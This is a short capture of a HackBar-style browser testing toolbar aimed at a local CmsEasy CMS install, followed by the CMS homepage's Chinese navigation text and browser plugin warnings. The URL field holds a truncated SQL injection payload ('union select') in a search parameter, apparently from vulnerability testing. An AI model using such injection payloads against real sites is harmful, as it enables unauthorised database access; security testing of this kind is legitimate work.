 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:8081/cmseasy/uploads/index.php?case=admin&case=archive&act=search&catid=8 union select 1,23,
Split URL
Execute
Enable Post data Enable Referrer
CmsEasy 企业营销型管理系统
RSS - 购物车 - 手机版 - 留言 - 繁体
请输入查询信息!
网站首页 关于我们 企业新闻 产品中心 营销网络 联系我们 文档下载 职位招聘
热烈庆祝本公司网站构建成立！ [2010-07-07]
Sitemap | Contact 网站切换
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
检查更新...